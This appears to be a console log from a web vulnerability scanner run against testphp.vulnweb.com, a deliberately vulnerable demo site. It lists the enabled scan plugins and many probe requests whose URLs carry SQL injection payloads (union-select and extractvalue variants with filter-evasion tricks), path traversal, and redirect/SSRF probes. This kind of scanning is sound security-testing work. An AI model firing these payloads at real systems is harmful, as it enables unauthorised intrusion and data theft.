 Enabled plugins: [sqldet cmd_injection dirscan path_traversal xxe phantasm upload brute_force jsonp ssrf baseline redirect crlf_injection xss]
[INFO] 2020-06-02 20:53:41 +0800 [default:webscan.go:336] reverse http server, listen: 127.0.0.1, base url: http://127.0.0.1:9454, token: p9fn13
[INFO] 2020-06-02 20:53:41 +0800 [reverse:http_server.go:179] starting reverse http server
[INFO] 2020-06-02 20:53:41 +0800 [default:single.go:76] set plugins parallel to 30
[INFO] 2020-06-02 20:53:42 +0800 [collector:mitm.go:249] starting mitm server at 127.0.0.1:7777
[INFO] 2020-06-02 20:54:29 +0800 [default:single.go:239] processing Flow: GET http://testphp.vulnweb.com/index.php
Statistic: scanned: 0, pending: 1, capacity: 3000, requestSent: 55, latency: 262.38ms, failedRatio: 0.00%
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/plus/ajax_officebuilding.php?act=key&key=%E9%8C%A6
%27+a%3C%3End+1%3D2+un%3C%3Eion+sel%3C%3Eect+1%2C2%2C3%2Cmd5%28209529161%29%2C5%2C6%2C7%2C8%2C9%23 failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/index.php?a=company_focus&c=AjaxPersonal&company_i
d%5B0%5D=match&company_id%5B1%5D%5B0%5D=aaaaaaa%22%29+and+extractvalue%281%2Cconcat%280x7e%2Cmd5%2899999999%29%29%29+--+a&m= failed, retrying (1
/ 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/plus/download.php?link=aHR0cHM6Ly93d3cuZHUxeDNyMTI
uY29t&open=1 failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/plugin.php?ac=wxregister&id=wechat%3Awechat failed
, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/TWL3AP.jsp/ failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:34 +0800 [default:client.go:210] request to http://testphp.vulnweb.com//testphp.vulnweb.com.ddgmvulnweb.com failed, retry
ing (1 / 1)...
Statistic: scanned: 0, pending: 1, capacity: 3000, requestSent: 126, latency: 339.59ms, failedRatio: 0.00%
[WARN] 2020-06-02 20:54:37 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/ybhvwk failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:37 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/admin/sql?query=SELECT+md5%28204950144%29 failed,
retrying (1 / 1)...
[WARN] 2020-06-02 20:54:37 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/ping failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:38 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/include/thumb.php?dir=http%5C..%5Cadmin%5Clogin%5C
login_check.php failed, retrying (1 / 1)...
[WARN] 2020-06-02 20:54:38 +0800 [default:client.go:210] request to http://testphp.vulnweb.com/nagiosql/admin/commandline.php?cname=%27+union+sel
ect+concat%28md5%282069468640%29%29%23 failed, retrying (1 / 1)...